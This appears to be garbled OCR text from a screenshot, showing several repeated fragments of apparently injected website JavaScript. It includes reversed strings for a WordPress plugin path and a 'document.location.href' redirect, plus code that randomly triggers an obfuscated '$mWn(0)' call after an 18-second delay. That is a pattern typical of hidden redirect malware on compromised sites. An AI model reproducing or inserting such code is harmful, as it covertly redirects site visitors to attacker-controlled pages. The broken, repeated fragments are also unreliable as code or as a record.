
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-